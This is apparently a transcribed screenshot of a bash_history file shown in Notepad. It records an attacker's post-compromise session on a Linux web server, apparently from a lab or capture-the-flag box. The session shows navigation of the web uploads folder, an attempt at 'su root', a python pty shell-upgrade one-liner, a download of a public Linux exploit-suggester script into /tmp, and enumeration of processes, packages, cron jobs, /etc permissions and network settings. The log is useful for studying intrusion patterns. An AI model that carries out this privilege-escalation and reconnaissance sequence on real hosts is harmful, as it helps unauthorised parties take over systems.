 bash_history - Notepad
File Edit Format View Help
nano index.php
touch test.php
rm test.php
cd ../
ls
ls -la
rmdir bck/
rm -rf bck/
cd html/
cd uploads/
ls -la
pwd
id
whoami
ls
cd /root
cd /
ls -la
cd /home
ls
cd /home/daniel/
ls -la
su root
find / -name perl*
find / -name python*
python
python -c 'import pty; pty.spawn("/bin/sh")'
find / -name gcc*
find / -name cc
echo os.system('/bin/bash')
cd /tmp
wget https://raw.githubusercontent.com/mzet-/linux-exploit-suggester/master/linux-exploit-suggester.sh -O les.sh
env
ps -aux
ps -ef | grep root
ls -alh /usr/bin/
ls -alh /sbin/
dpkg -l
ls -aRl /etc/| awk '$1 ~ /^.*r.*/'
crontab -l
ifconfig -a
cat /etc/network/interfaces
cat /etc/sysconfig/network
Ln 21, Col 1 100% Unix (LF) UTF-8